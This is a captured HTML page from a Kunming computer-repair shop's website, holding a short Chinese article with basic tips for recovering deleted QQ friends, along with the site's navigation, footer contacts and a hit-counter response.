

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/649.html
body_size: 7343
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>qq怎么恢复被删除的好友,qq好友恢复方法-个人电脑-科盟电脑</title>
<meta name="description" content="qq怎么恢复被删除的好友, qq好友恢复方法如果您的QQ好友被删除了，您可以尝试以下方法恢复：1. 搜索好友的QQ号码或昵称：在QQ搜索框中输入好友的QQ号码或昵称，看是否能够找到该好友。如果能够找到，说明该好友并没有删除您，可能是您误操作将其删除。2. 通过QQ聊天记录找回好友：如果您和该好友有聊天记录，可以在聊天记录中找到该好友的QQ号码或昵称，然后添加好友。3. 通过QQ好友备份恢复好友：如">
<meta name="keywords" content="qq怎么恢复被删除的好友,qq好友恢复方法">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|649" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/649.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>qq怎么恢复被删除的好友,qq好友恢复方法</h1>
						<div class="info font-weight-300">
							<span>2023-08-16 00:25:12</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='342' src="../hits/?lang=cn&type=news&vid=649&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>qq怎么恢复被删除的好友, qq好友恢复方法,如果您的QQ好友被删除了，您可以尝试以下方法恢复：</p><p>. 搜索好友的QQ号码或昵称：在QQ搜索框中输入好友的QQ号码或昵称，看是否能够找到该好友。如果能够找到，说明该好友并没有删除您，可能是您误操作将其删除。</p><p>. 通过QQ聊天记录找回好友：如果您和该好友有聊天记录，可以在聊天记录中找到该好友的QQ号码或昵称，然后添加好友。</p><p>. 通过QQ好友备份恢复好友：如果您曾经备份过QQ好友，可以尝试从备份中找回被删除的好友。</p><p>. 重新添加好友：如果以上方法都无法找回被删除的好友，只能重新添加好友了。</p><p><br/></p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/678.html' title="dp接口是什么,电脑没有dp接口怎么办" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>dp接口是什么,电脑没有dp接口怎么办</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/qq自动回复怎么设置.html' title="QQ自动回复怎么设置" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>QQ自动回复怎么设置</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=649&list=0
body_size: -31
content:
document.write('343')